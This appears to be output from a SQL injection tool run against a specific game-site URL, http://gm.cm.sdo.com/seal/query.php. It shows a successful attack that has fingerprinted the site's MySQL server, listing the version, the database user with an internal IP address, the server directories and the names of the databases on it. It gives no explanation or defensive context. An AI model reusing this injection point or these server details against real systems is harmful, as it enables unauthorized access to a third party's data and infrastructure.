 URL http://gm.cm.sdo.com/seal/query.php?club_id=&querytype=queryClubInfo&clubname=LIKIN%20PARK&serverid=1001
Type String DB Mysql Keyword
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 Linux
VERSION 5.5.25a-log
DATABASE sealdb
USER cmmmo@115.182.76.7
SYSTEM_USER cmmmo@115.182.76.7
SESSION_USER cmmmo@115.182.76.7
CURRENT_USER cmmmo@%
BASE DIR /app/mysql
DATA DIR /app/mysql/data/
TEMP DIR /tmp
group_concat_max_len 1024
Accounts
Databases
center_api_db
center_log_db
center_main_db
center_system_db
cmol_active_db
cmol_admin
cmol_main_c' (3)' in /home/gm/web_app/se...
en_center_main_db
information_schema
mysql
performance_schema
sealdb
test
Stacked No